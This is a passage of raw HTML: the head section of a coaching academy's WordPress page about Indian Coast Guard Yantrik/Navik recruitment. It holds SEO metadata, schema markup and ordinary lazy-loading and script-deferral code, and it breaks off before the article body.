

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://manasadefenceacademy.com/indian-coast-guard/
body_size: 86300
content:
<!DOCTYPE html>
<html class="html" lang="en-US">
<head>
<meta name="viewport" content="width=device-width, initial-scale=1.0">
<meta charset="UTF-8">
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
<meta name="description" content="Indian coastguard-yantrik-navik-recruitmen cgcat-02-2024-notification-manasa-defence-academy-providing-best training for selection." />
<meta property="og:locale" content="en_US" />
<meta property="og:type" content="article" />
<meta property="og:title" content="Indian Coast Guard Yantrik / Navik Recruitment 2023,Coast Guard CGCAT 02/2024 Batch Short Details of Notification | Manasa Defence Academy Providing Training for Indian Coast Guard - Best NDA coaching in India" />
<meta property="og:description" content="Indian coastguard-yantrik-navik-recruitmen cgcat-02-2024-notification-manasa-defence-academy-providing-best training for selection." />
<meta property="og:url" content="https://manasadefenceacademy.com/indian-coast-guard/" />
<meta property="og:site_name" content="Best NDA coaching in India" />
<meta property="article:author" content="https://www.facebook.com/manasadefenceacademy" />
<meta property="article:published_time" content="2023-09-04T11:41:28+00:00" />
<meta property="article:modified_time" content="2023-09-22T06:15:07+00:00" />
<meta property="og:image" content="https://manasadefenceacademy.com/wp-content/uploads/2023/09/coastguard-gd-1024x726.png" />
<meta name="author" content="Manasa Defence Academy" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:creator" content="@https://www.twitter.com/AcademyManasa" />
<meta name="twitter:label1" content="Written by" />
<meta name="twitter:data1" content="Manasa Defence Academy" />
<meta name="twitter:label2" content="Est. reading time" />
<meta name="twitter:data2" content="6 minutes" />
<meta name="generator" content="WordPress 6.9" />
<meta name="generator" content="Site Kit by Google 1.116.0" />
<meta name="generator" content="Elementor 3.33.4; features: additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-swap">
<meta name="msapplication-TileImage" content="https://manasadefenceacademy.com/wp-content/uploads/2023/05/unnamed.png" />
<meta name="numberOfItems" content="3" />
<meta name="itemListOrder" content="Ascending" />
<meta itemprop="position" content="1" />
<meta itemprop="position" content="2" />
<meta itemprop="position" content="3" />


<script id="bv-lazyload-images" data-cfasync="false" bv-exclude="true">var __defProp=Object.defineProperty;var __name=(target,value)=>__defProp(target,"name",{value,configurable:!0});var bv_lazyload_event_listener="load",bv_lazyload_events=["mousemove","click","keydown","wheel","touchmove","touchend"],bv_use_srcset_attr=!1,bv_style_observer,img_observer,picture_lazy_observer;bv_lazyload_event_listener=="load"?window.addEventListener("load",event=>{handle_lazyload_images()}):bv_lazyload_event_listener=="readystatechange"&&document.addEventListener("readystatechange",event=>{document.readyState==="interactive"&&handle_lazyload_images()});function add_lazyload_image_event_listeners(handle_lazyload_images2){bv_lazyload_events.forEach(function(event){document.addEventListener(event,handle_lazyload_images2,!0)})}__name(add_lazyload_image_event_listeners,"add_lazyload_image_event_listeners");function remove_lazyload_image_event_listeners(){bv_lazyload_events.forEach(function(event){document.removeEventListener(event,handle_lazyload_images,!0)})}__name(remove_lazyload_image_event_listeners,"remove_lazyload_image_event_listeners");function bv_replace_lazyloaded_image_url(element2){let src_value=element2.getAttribute("bv-data-src"),srcset_value=element2.getAttribute("bv-data-srcset"),currentSrc=element2.getAttribute("src");currentSrc&&currentSrc.startsWith("data:image/svg+xml")&&(bv_use_srcset_attr&&srcset_value&&element2.setAttribute("srcset",srcset_value),src_value&&element2.setAttribute("src",src_value))}__name(bv_replace_lazyloaded_image_url,"bv_replace_lazyloaded_image_url");function bv_replace_inline_style_image_url(element2){let bv_style_attr=element2.getAttribute("bv-data-style");if(console.log(bv_style_attr),bv_style_attr){let currentStyles=element2.getAttribute("style")||"",newStyle=currentStyles+(currentStyles?";":"")+bv_style_attr;element2.setAttribute("style",newStyle)}else console.log("BV_STYLE_ATTRIBUTE_NOT_FOUND : "+entry)}__name(bv_replace_inline_style_image_url,"bv_replace_inline_style_image_url");function handleLazyloadImages(entries){entries.map(entry2=>{entry2.isIntersecting&&(bv_replace_lazyloaded_image_url(entry2.target),img_observer.unobserve(entry2.target))})}__name(handleLazyloadImages,"handleLazyloadImages");function handleOnscreenInlineStyleImages(entries){entries.map(entry2=>{entry2.isIntersecting&&(bv_replace_inline_style_image_url(entry2.target),bv_style_observer.unobserve(entry2.target))})}__name(handleOnscreenInlineStyleImages,"handleOnscreenInlineStyleImages");function handlePictureTags(entries){entries.map(entry2=>{entry2.isIntersecting&&(bv_replace_picture_tag_url(entry2.target),picture_lazy_observer.unobserve(entry2.target))})}__name(handlePictureTags,"handlePictureTags");function bv_replace_picture_tag_url(element2){const child_elements=element2.children;for(let i=0;i<child_elements.length;i++){let child_elem=child_elements[i],_srcset=child_elem.getAttribute("bv-data-srcset"),_src=child_elem.getAttribute("bv-data-src");_srcset&&child_elem.setAttribute("srcset",_srcset),_src&&child_elem.setAttribute("src",_src),bv_replace_picture_tag_url(child_elem)}}__name(bv_replace_picture_tag_url,"bv_replace_picture_tag_url"),"IntersectionObserver"in window&&(bv_style_observer=new IntersectionObserver(handleOnscreenInlineStyleImages),img_observer=new IntersectionObserver(handleLazyloadImages),picture_lazy_observer=new IntersectionObserver(handlePictureTags));function handle_lazyload_images(){"IntersectionObserver"in window?(document.querySelectorAll(".bv-lazyload-bg-style").forEach(target_element=>{bv_style_observer.observe(target_element)}),document.querySelectorAll(".bv-lazyload-tag-img").forEach(img_element=>{img_observer.observe(img_element)}),document.querySelectorAll(".bv-lazyload-picture").forEach(picture_element=>{picture_lazy_observer.observe(picture_element)})):(document.querySelectorAll(".bv-lazyload-bg-style").forEach(target_element=>{bv_replace_inline_style_image_url(target_element)}),document.querySelectorAll(".bv-lazyload-tag-img").forEach(target_element=>{bv_replace_lazyloaded_image_url(target_element)}),document.querySelectorAll(".bv-lazyload-picture").forEach(picture_element=>{bv_replace_picture_tag_url(element)}))}__name(handle_lazyload_images,"handle_lazyload_images");
</script>

<script id="bv-dl-scripts-list" data-cfasync="false" bv-exclude="true">
var scriptAttrs = [{"attrs":{"src":"https:\/\/manasadefenceacademy.com\/wp-content\/uploads\/al_opt_content\/SCRIPT\/manasadefenceacademy.com\/.\/wp-includes\/js\/jquery\/69532024db888a070c166136\/69532024db888a070c166136-16cb9084c573484b0cbcd8b282b41204_jquery.min.js?ver=3.7.1","id":"jquery-core-js","defer":true,"data-cfasync":false,"async":false,"bv_inline_delayed":false},"bv_unique_id":"rg7PW7A3Rdmr6eqARKAl","reference":0},{"attrs":{"src":"https:\/\/manasadefenceacademy.com\/wp-content\/uploads\/al_opt_content\/SCRIPT\/manasadefenceacademy.com\/.\/wp-includes\/js\/jquery\/69532024db888a070c166136\/69532024db888a070c166136-9ffeb32e2d9efbf8f70caabded242267_jquery-migrate.min.js?ver=3.4.1","id":"jquery-migrate-js","defer":true,"data-cfasync":false,"async":false,"bv_inline_delayed":false},"bv_unique_id":"h7lz2kA2aFi0yHIj0GfF","reference":1},{"attrs":{"src":"https:\/\/www.googletagmanager.com\/gtag\/js?id=G-TH94WMFL2Q","defer":true,"data-cfasync":false,"async":false,"bv_inline_delayed":false},"bv_unique_id":"uXfBqsGCp4ffJ8K5SENn","reference":2},{"attrs":{"defer":true,"data-cfasync":false,"bv_inline_delayed":true,"type":"text\/javascript","async":false},"bv_unique_id":"dh0n99AQlYWlZ0AkWmta","reference":3},{"attrs":{"type":"text\/javascript","defer":true,"data-cfasync":false,"bv_inline_delayed":true,"async":false},"bv_unique_id":"5Dro7eVirVWF33vgPVOi","reference":4},{"attrs":{"defer":true,"data-cfasync":false,"bv_inline_delayed":true,"type":"text\/javascript","async":false},"bv_unique_id":"we3256G4GEYvkkjAEEfx","reference":5},{"attrs":{"defer":true,"data-cfasync":false,"async":false,"src":"https:\/\/manasadefenceacademy.com\/wp-includes\/js\/comment-reply.min.js?ver=6.9","id":"comment-reply-js","data-wp-strategy":"async","fetchpriority":"low","bv_inline_delayed":false},"bv_unique_id":"7J9M9K4tCTqIpYwPqoZ6","reference":6},{"attrs":{"src":"https:\/\/manasadefenceacademy.com\/wp-content\/uploads\/al_opt_content\/SCRIPT\/manasadefenceacademy.com\/.\/wp-includes\/js\/69532024db888a070c166136\/69532024db888a070c166136-6823120876c9afc8929418c9a6f8e343_imagesloaded.min.js?ver=5.0.0","id":"imagesloaded-js","defer":true,"data-cfasync":false,"async":false,"bv_inline_delayed":false},"bv_unique_id":"jxPTy2dpSgmKDdHikiWP","reference":7},{"attrs":{"id":"oceanwp-main-js-extra","defer":true,"data-cfasync":false,"bv_inline_delayed":true,"type":"text\/javascript","async":false},"bv_unique_id":"JCCVGKXf6mN0YPYi8v59","reference":8},{"attrs":{"src":"https:\/\/manasadefenceacademy.com\/wp-content\/uploads\/al_opt_content\/SCRIPT\/manasadefenceacademy.com\/.\/wp-content\/themes\/oceanwp\/assets\/js\/69532024db888a070c166136\/69532024db888a070c166136-39c95a10f0a6498ddf094b00fceaab43_theme.min.js?ver=4.0.4","id":"oceanwp-main-js","defer":true,"data-cfasync":false,"async":false,"bv_inline_delayed":false},"bv_unique_id":"vBtjTVSORSSLJennvhu8","reference":9},{"attrs":{"src":"https:\/\/manasadefenceacademy.com\/wp-content\/uploads\/al_opt_content\/SCRIPT\/manasadefenceacademy.com\/.\/wp-content\/themes\/oceanwp\/assets\/js\/69532024db888a070c166136\/69532024db888a070c166136-81ebdc3c76ba496273d4546b35572548_drop-down-mobile-menu.min.js?ver=4.0.4","id":"oceanwp-drop-down-mobile-menu-js","defer":true,"data-cfasync":false,"async":false,"bv_inline_delayed":false},"bv_unique_id":"fyHvcBv7Jfuv4oEpxDVE","reference":10},{"attrs":{"src":"https:\/\/manasadefenceacademy.com\/wp-content\/uploads\/al_opt_content\/SCRIPT\/manasadefenceacademy.com\/.\/wp-content\/themes\/oceanwp\/assets\/js\/vendors\/69532024db888a070c166136\/69532024db888a070c166136-a2578a786b481cc3f0f602615ccdc871_magnific-popup.min.js?ver=4.0.4","id":"ow-magnific-popup-js","defer":true,"data-cfasync":false,"async":false,"bv_inline_delayed":false},"bv_unique_id":"TnmCvF6xSu4oeTCtX8O8","reference":11},{"attrs":{"src":"https:\/\/manasadefenceacademy.com\/wp-content\/uploads\/al_opt_content\/SCRIPT\/manasadefenceacademy.com\/.\/wp-content\/themes\/oceanwp\/assets\/js\/69532024db888a070c166136\/69532024db888a070c166136-71c31400a12073b7c576c903dcd8cea5_ow-lightbox.min.js?ver=4.0.4","id":"oceanwp-lightbox-js","defer":true,"data-cfasync":false,"async":false,"bv_inline_delayed":false},"bv_unique_id":"SRLExOoQLXX6FwEBFq12","reference":12},{"attrs":{"src":"https:\/\/manasadefenceacademy.com\/wp-content\/uploads\/al_opt_content\/SCRIPT\/manasadefenceacademy.com\/.\/wp-content\/themes\/oceanwp\/assets\/js\/vendors\/69532024db888a070c166136\/69532024db888a070c166136-0a54e842e3e395e6b9fcf6893283a105_flickity.pkgd.min.js?ver=4.0.4","id":"ow-flickity-js","defer":true,"data-cfasync":false,"async":false,"bv_inline_delayed":false},"bv_unique_id":"u36Z8U0pqSKhMWwg3duW","reference":13},{"attrs":{"src":"https:\/\/manasadefenceacademy.com\/wp-content\/uploads\/al_opt_content\/SCRIPT\/manasadefenceacademy.com\/.\/wp-content\/themes\/oceanwp\/assets\/js\/69532024db888a070c166136\/69532024db888a070c166136-3f249575b37232d51921e82536004592_ow-slider.min.js?ver=4.0.4","id":"oceanwp-slider-js","defer":true,"data-cfasync":false,"async":false,"bv_inline_delayed":false},"bv_unique_id":"DIdi8NAxBGXBz5BQ8ka2","reference":14},{"attrs":{"src":"https:\/\/manasadefenceacademy.com\/wp-content\/uploads\/al_opt_content\/SCRIPT\/manasadefenceacademy.com\/.\/wp-content\/themes\/oceanwp\/assets\/js\/69532024db888a070c166136\/69532024db888a070c166136-cc80a85d2d00a0f7715521e51bcc7ed0_scroll-effect.min.js?ver=4.0.4","id":"oceanwp-scroll-effect-js","defer":true,"data-cfasync":false,"async":false,"bv_inline_delayed":false},"bv_unique_id":"Q4bMDMyEgBbjJSu3KGsN","reference":15},{"attrs":{"src":"https:\/\/manasadefenceacademy.com\/wp-content\/uploads\/al_opt_content\/SCRIPT\/manasadefenceacademy.com\/.\/wp-content\/themes\/oceanwp\/assets\/js\/69532024db888a070c166136\/69532024db888a070c166136-679293c5f2184c6a335f0ee58d691af5_scroll-top.min.js?ver=4.0.4","id":"oceanwp-scroll-top-js","defer":true,"data-cfasync":false,"async":false,"bv_inline_delayed":false},"bv_unique_id":"J6q5Y9B9Un6w74G1nDTz","reference":16},{"attrs":{"src":"https:\/\/manasadefenceacademy.com\/wp-content\/uploads\/al_opt_content\/SCRIPT\/manasadefenceacademy.com\/.\/wp-content\/themes\/oceanwp\/assets\/js\/69532024db888a070c166136\/69532024db888a070c166136-cab72260c840201b4b6e0125b3f66af7_select.min.js?ver=4.0.4","id":"oceanwp-select-js","defer":true,"data-cfasync":false,"async":false,"bv_inline_delayed":false},"bv_unique_id":"rpbzTmxHCfu5FbPZw3fP","reference":17},{"attrs":{"src":"https:\/\/manasadefenceacademy.com\/wp-content\/uploads\/al_opt_content\/SCRIPT\/manasadefenceacademy.com\/.\/wp-content\/plugins\/elementor\/assets\/js\/69532024db888a070c166136\/69532024db888a070c166136-caf653d165739dc6e46c002035dbb551_webpack.runtime.min.js?ver=3.33.4","id":"elementor-webpack-runtime-js","defer":true,"data-cfasync":false,"async":false,"bv_inline_delayed":false},"bv_unique_id":"Ei6Wrryf0MsUn1hDckTu","reference":18},{"attrs":{"src":"https:\/\/manasadefenceacademy.com\/wp-content\/uploads\/al_opt_content\/SCRIPT\/manasadefenceacademy.com\/.\/wp-content\/plugins\/elementor\/assets\/js\/69532024db888a070c166136\/69532024db888a070c166136-4ca68d9d6badb02cd33799e1391e6305_frontend-modules.min.js?ver=3.33.4","id":"elementor-frontend-modules-js","defer":true,"data-cfasync":false,"async":false,"bv_inline_delayed":false},"bv_unique_id":"07RtkbJCApWkF4LJ780u","reference":19},{"attrs":{"src":"https:\/\/manasadefenceacademy.com\/wp-content\/uploads\/al_opt_content\/SCRIPT\/manasadefenceacademy.com\/.\/wp-includes\/js\/jquery\/ui\/69532024db888a070c166136\/69532024db888a070c166136-da215ae12b95b3aeeb2047667016c7f8_core.min.js?ver=1.13.3","id":"jquery-ui-core-js","defer":true,"data-cfasync":false,"async":false,"bv_inline_delayed":false},"bv_unique_id":"7go4Vo3wVRj6AEg3ZJAV","reference":20},{"attrs":{"id":"elementor-frontend-js-before","defer":true,"data-cfasync":false,"bv_inline_delayed":true,"type":"text\/javascript","async":false},"bv_unique_id":"xkOBluUOkmtdxvx9b6Hy","reference":21},{"attrs":{"src":"https:\/\/manasadefenceacademy.com\/wp-content\/uploads\/al_opt_content\/SCRIPT\/manasadefenceacademy.com\/.\/wp-content\/plugins\/elementor\/assets\/js\/69532024db888a070c166136\/69532024db888a070c166136-ceb183b138eac316a5cb0741ec23696a_frontend.min.js?ver=3.33.4","id":"elementor-frontend-js","defer":true,"data-cfasync":false,"async":false,"bv_inline_delayed":false},"bv_unique_id":"JrB7iE4hnQWTJVEQfwdP","reference":22},{"attrs":{"defer":true,"data-cfasync":false,"async":false,"id":"jetpack-stats-js-before","bv_inline_delayed":true},"bv_unique_id":"QAjPHYUDILeYKKLP1nq9","reference":23},{"attrs":{"src":"https:\/\/stats.wp.com\/e-202501.js","id":"jetpack-stats-js","defer":true,"data-wp-strategy":"defer","data-cfasync":false,"async":false,"bv_inline_delayed":false},"bv_unique_id":"yJoiHwfVCeusAqlyib9Z","reference":24},{"attrs":{"type":"module","defer":true,"data-cfasync":false,"bv_inline_delayed":true,"async":false},"bv_unique_id":"hNgcoNNBF5ciT93UXCbV","reference":25},{"attrs":{"src":"data:text\/javascript;base64, [base64]","id":"bv-trigger-listener","type":"text\/javascript","defer":true,"async":false},"bv_unique_id":"d6fe9c24159ed4a27d224d91c70f8fdc","reference":100000000}];
</script>
<script id="bv-web-worker" type="javascript/worker" data-cfasync="false" bv-exclude="true">var __defProp=Object.defineProperty;var __name=(target,value)=>__defProp(target,"name",{value,configurable:!0});self.onmessage=function(e){var counter=e.data.fetch_urls.length;e.data.fetch_urls.forEach(function(fetch_url){loadUrl(fetch_url,function(){console.log("DONE: "+fetch_url),counter=counter-1,counter===0&&self.postMessage({status:"SUCCESS"})})})};async function loadUrl(fetch_url,callback){try{var request=new Request(fetch_url,{mode:"no-cors",redirect:"follow"});await fetch(request),callback()}catch(fetchError){console.log("Fetch Error loading URL:",fetchError);try{var xhr=new XMLHttpRequest;xhr.onerror=callback,xhr.onload=callback,xhr.responseType="blob",xhr.open("GET",fetch_url,!0),xhr.send()}catch(xhrError){console.log("XHR Error loading URL:",xhrError),callback()}}}__name(loadUrl,"loadUrl");
</script>
<script id="bv-web-worker-handler" data-cfasync="false" bv-exclude="true">var __defProp=Object.defineProperty;var __name=(target,value)=>__defProp(target,"name",{value,configurable:!0});if(typeof scriptAttrs<"u"&&Array.isArray(scriptAttrs)&&scriptAttrs.length>0){const lastElement=scriptAttrs[scriptAttrs.length-1];if(lastElement.attrs&&lastElement.attrs.id==="bv-trigger-listener"){var bv_custom_ready_state_value="loading";Object.defineProperty(document,"readyState",{get:__name(function(){return bv_custom_ready_state_value},"get"),set:__name(function(){},"set")})}}if(typeof scriptAttrs>"u"||!Array.isArray(scriptAttrs))var scriptAttrs=[];if(typeof linkStyleAttrs>"u"||!Array.isArray(linkStyleAttrs))var linkStyleAttrs=[];function isMobileDevice(){return window.innerWidth<=500}__name(isMobileDevice,"isMobileDevice");var js_dom_loaded=!1;document.addEventListener("DOMContentLoaded",()=>{js_dom_loaded=!0});const EVENTS=["mousemove","click","keydown","wheel","touchmove","touchend"];var scriptUrls=[],styleUrls=[],bvEventCalled=!1,workerFinished=!1,functionExec=!1,scriptsInjected=!1,stylesInjected=!1,bv_load_event_fired=!1,autoInjectTimerStarted=!1;const BV_AUTO_INJECT_ENABLED=!0,BV_DESKTOP_AUTO_INJECT_DELAY=1e3,BV_MOBILE_AUTO_INJECT_DELAY=1e4,BV_WORKER_TIMEOUT_DURATION=3e3;scriptAttrs.forEach((scriptAttr,index)=>{scriptAttr.attrs.src&&!scriptAttr.attrs.src.includes("data:text/javascript")&&(scriptUrls[index]=scriptAttr.attrs.src)}),linkStyleAttrs.forEach((linkAttr,index)=>{styleUrls[index]=linkAttr.attrs.href});var fetchUrls=scriptUrls.concat(styleUrls);function addEventListeners(bvEventHandler2){EVENTS.forEach(function(event){document.addEventListener(event,bvEventFired,!0),document.addEventListener(event,bvEventHandler2,!0)})}__name(addEventListeners,"addEventListeners");function removeEventListeners(){EVENTS.forEach(function(event){document.removeEventListener(event,bvEventHandler,!0)})}__name(removeEventListeners,"removeEventListeners");function bvEventFired(){bvEventCalled||(bvEventCalled=!0,workerFinished=!0)}__name(bvEventFired,"bvEventFired");function bvGetElement(attributes,element){Object.keys(attributes).forEach(function(attr){attr==="async"?element.async=attributes[attr]:attr==="innerHTML"?element.innerHTML=atob(attributes[attr]):element.setAttribute(attr,attributes[attr])})}__name(bvGetElement,"bvGetElement");function bvAddElement(attr,element){var attributes=attr.attrs;if(attributes.bv_inline_delayed){let bvScriptId=attr.bv_unique_id,bvScriptElement=document.querySelector("[bv_unique_id='"+bvScriptId+"']");bvScriptElement?(!attributes.innerHTML&&!attributes.src&&bvScriptElement.textContent.trim()!==""&&(attributes.src="data:text/javascript;base64, "+btoa(unescape(encodeURIComponent(bvScriptElement.textContent)))),bvGetElement(attributes,element),bvScriptElement.after(element)):console.log(`Script not found for ${bvScriptId}`)}else{bvGetElement(attributes,element);var templateId=attr.bv_unique_id,targetElement=document.querySelector("[id='"+templateId+"']");targetElement&&targetElement.after(element)}}__name(bvAddElement,"bvAddElement");function injectStyles(){if(stylesInjected){console.log("Styles already injected, skipping");return}stylesInjected=!0,document.querySelectorAll('style[type="bv_inline_delayed_css"], template[id]').forEach(element=>{if(element.tagName.toLowerCase()==="style"){var new_style=document.createElement("style");new_style.type="text/css",new_style.textContent=element.textContent,element.after(new_style),new_style.parentNode?element.remove():console.log("PARENT NODE NOT FOUND")}else if(element.tagName.toLowerCase()==="template"){var templateId=element.id,linkStyleAttr=linkStyleAttrs.find(attr=>attr.bv_unique_id===templateId);if(linkStyleAttr){var link=document.createElement("link");bvAddElement(linkStyleAttr,link),element.parentNode&&element.parentNode.replaceChild(link,element),console.log("EXTERNAL STYLE ADDED")}else console.log(`No linkStyleAttr found for template ID ${templateId}`)}}),linkStyleAttrs.forEach((linkStyleAttr,index)=>{console.log("STYLE ADDED");var element=document.createElement("link");bvAddElement(linkStyleAttr,element)})}__name(injectStyles,"injectStyles");function injectScripts(){if(scriptsInjected){console.log("Scripts already injected, skipping");return}scriptsInjected=!0;let last_script_element;scriptAttrs.forEach((scriptAttr,index)=>{if(bv_custom_ready_state_value==="loading"&&scriptAttr.attrs&&scriptAttr.attrs.is_first_defer_element===!0)if(last_script_element){const readyStateScript=document.createElement("script");readyStateScript.src="data:text/javascript;base64, "+btoa(unescape(encodeURIComponent("bv_custom_ready_state_value = 'interactive';"))),readyStateScript.async=!1,last_script_element.after(readyStateScript)}else bv_custom_ready_state_value="interactive",console.log('Ready state manually set to "interactive"');console.log("JS ADDED");var element=document.createElement("script");last_script_element=element,bvAddElement(scriptAttr,element)})}__name(injectScripts,"injectScripts");function bvEventHandler(){console.log("EVENT FIRED"),js_dom_loaded&&bvEventCalled&&workerFinished&&!functionExec&&(functionExec=!0,injectStyles(),injectScripts(),removeEventListeners())}__name(bvEventHandler,"bvEventHandler");function autoInjectScriptsAfterLoad(){js_dom_loaded&&workerFinished&&!scriptsInjected&&!stylesInjected&&(console.log("Auto-injecting styles and scripts after timer"),injectStyles(),injectScripts())}__name(autoInjectScriptsAfterLoad,"autoInjectScriptsAfterLoad");function startAutoInjectTimer(){if(BV_AUTO_INJECT_ENABLED&&!autoInjectTimerStarted&&bv_load_event_fired&&!bvEventCalled){autoInjectTimerStarted=!0;var delay=isMobileDevice()?BV_MOBILE_AUTO_INJECT_DELAY:BV_DESKTOP_AUTO_INJECT_DELAY;console.log("Starting auto-inject timer with delay: "+delay+"ms"),setTimeout(function(){autoInjectScriptsAfterLoad()},delay)}}__name(startAutoInjectTimer,"startAutoInjectTimer"),addEventListeners(bvEventHandler);var requestObject=window.URL||window.webkitURL,bvWorker=new Worker(requestObject.createObjectURL(new Blob([document.getElementById("bv-web-worker").textContent],{type:"text/javascript"})));bvWorker.onmessage=function(e){e.data.status==="SUCCESS"&&(console.log("WORKER_FINISHED"),workerFinished=!0,bvEventHandler(),startAutoInjectTimer())},addEventListener("load",()=>{bvEventHandler(),bv_call_fetch_urls(),bv_load_event_fired=!0});function bv_call_fetch_urls(){!bv_load_event_fired&&!workerFinished&&(bvWorker.postMessage({fetch_urls:fetchUrls}),bv_initiate_worker_timer())}__name(bv_call_fetch_urls,"bv_call_fetch_urls"),setTimeout(function(){bv_call_fetch_urls()},5e3);function bv_initiate_worker_timer(){setTimeout(function(){workerFinished||(console.log("WORKER_TIMEDOUT"),workerFinished=!0,bvWorker.terminate()),bvEventHandler(),startAutoInjectTimer()},BV_WORKER_TIMEOUT_DURATION)}__name(bv_initiate_worker_timer,"bv_initiate_worker_timer");
</script>

	
	<link rel="profile" href="https://gmpg.org/xfn/11">

	
<link rel="pingback" href="https://manasadefenceacademy.com/xmlrpc.php">

	
	<title>Indian Coast Guard Yantrik / Navik Recruitment 2023,Coast Guard CGCAT 02/2024 Batch Short Details of Notification | Manasa Defence Academy Providing Training for Indian Coast Guard - Best NDA coaching in India</title>
	
	<link rel="canonical" href="https://manasadefenceacademy.com/indian-coast-guard/" />
	
	
	
	
	
	
	
	
	
	
	
	
	
	
	
	
	
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://manasadefenceacademy.com/indian-coast-guard/#article","isPartOf":{"@id":"https://manasadefenceacademy.com/indian-coast-guard/"},"author":{"name":"Manasa Defence Academy","@id":"https://manasadefenceacademy.com/#/schema/person/218997ab89b94e9dfd53c05e1e70736d"},"headline":"Indian Coast Guard Yantrik / Navik Recruitment 2023,Coast Guard CGCAT 02/2024 Batch Short Details of Notification | Manasa Defence Academy Providing Training for Indian Coast Guard","datePublished":"2023-09-04T11:41:28+00:00","dateModified":"2023-09-22T06:15:07+00:00","mainEntityOfPage":{"@id":"https://manasadefenceacademy.com/indian-coast-guard/"},"wordCount":1147,"commentCount":0,"publisher":{"@id":"https://manasadefenceacademy.com/#organization"},"image":{"@id":"https://manasadefenceacademy.com/indian-coast-guard/#primaryimage"},"thumbnailUrl":"https://manasadefenceacademy.com/wp-content/uploads/2023/09/coastguard-gd-1024x726.png","articleSection":["Job Notifications"],"inLanguage":"en-US","potentialAction":[{"@type":"CommentAction","name":"Comment","target":["https://manasadefenceacademy.com/indian-coast-guard/#respond"]}]},{"@type":"WebPage","@id":"https://manasadefenceacademy.com/indian-coast-guard/","url":"https://manasadefenceacademy.com/indian-coast-guard/","name":"Indian Coast Guard Yantrik / Navik Recruitment 2023,Coast Guard CGCAT 02/2024 Batch Short Details of Notification | Manasa Defence Academy Providing Training for Indian Coast Guard - Best NDA coaching in India","isPartOf":{"@id":"https://manasadefenceacademy.com/#website"},"primaryImageOfPage":{"@id":"https://manasadefenceacademy.com/indian-coast-guard/#primaryimage"},"image":{"@id":"https://manasadefenceacademy.com/indian-coast-guard/#primaryimage"},"thumbnailUrl":"https://manasadefenceacademy.com/wp-content/uploads/2023/09/coastguard-gd-1024x726.png","datePublished":"2023-09-04T11:41:28+00:00","dateModified":"2023-09-22T06:15:07+00:00","description":"Indian coastguard-yantrik-navik-recruitmen cgcat-02-2024-notification-manasa-defence-academy-providing-best training for selection.","breadcrumb":{"@id":"https://manasadefenceacademy.com/indian-coast-guard/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://manasadefenceacademy.com/indian-coast-guard/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://manasadefenceacademy.com/indian-coast-guard/#primaryimage","url":"https://manasadefenceacademy.com/wp-content/uploads/2023/09/coastguard-gd.png","contentUrl":"https://manasadefenceacademy.com/wp-content/uploads/2023/09/coastguard-gd.png","width":1748,"height":1240,"caption":"coast guard yantrik notification"},{"@type":"BreadcrumbList","@id":"https://manasadefenceacademy.com/indian-coast-guard/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://manasadefenceacademy.com/"},{"@type":"ListItem","position":2,"name":"LATEST JOBS","item":"https://manasadefenceacademy.com/government-jobs/"},{"@type":"ListItem","position":3,"name":"Indian Coast Guard Yantrik / Navik Recruitment 2023,Coast Guard CGCAT 02/2024 Batch Short Details of Notification | Manasa Defence Academy Providing Training for Indian Coast Guard"}]},{"@type":"WebSite","@id":"https://manasadefenceacademy.com/#website","url":"https://manasadefenceacademy.com/","name":"Best NDA coaching in India","description":"- Manasa Defence 